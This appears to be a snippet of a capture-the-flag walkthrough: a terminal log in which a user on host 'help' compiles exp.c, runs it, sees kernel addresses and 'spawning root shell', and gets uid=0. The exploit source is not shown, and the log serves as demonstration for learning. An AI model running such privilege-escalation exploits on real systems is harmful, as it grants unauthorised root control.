 help@help:/tmp$ gcc exp.c
help@help:/tmp$ ls -al
total 64
drwxrwxrwt 10 root root  4096 Mar  7 01:29 .
drwxr-xr-x 22 root root  4096 May  4  2022 ..
-rwxrwxr-x  1 help help 14032 Mar  7 01:29 a.out
-rw-rw-r--  1 help help  5773 Mar  7 01:21 exp.c
prw-r--r--  1 help help     0 Mar  6 03:58 f
drwxrwxrwt  2 root root  4096 Mar  6 03:24 .font-unix
drwxrwxrwt  2 root root  4096 Mar  6 03:24 .ICE-unix
drwx------  3 root root  4096 Mar  6 03:24 systemd-private-862b96a1054f4a8f95879627aceb11b0-systemd-timesyncd.service-WhF9ly
drwxrwxrwt  2 root root  4096 Mar  6 03:24 .Test-unix
drwxrwxrwt  2 root root  4096 Mar  6 03:24 VMwareDnD
drwx------  2 root root  4096 Mar  6 03:24 vmware-root
drwxrwxrwt  2 root root  4096 Mar  6 03:24 .X11-unix
drwxrwxrwt  2 root root  4096 Mar  6 03:24 .XIM-unix
help@help:/tmp$ ./a.out
task_struct = ffff88003ab8aa00
uidptr = ffff8800368195c4
spawning root shell
root@help:/tmp# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare),1000(help)
root@help:/tmp#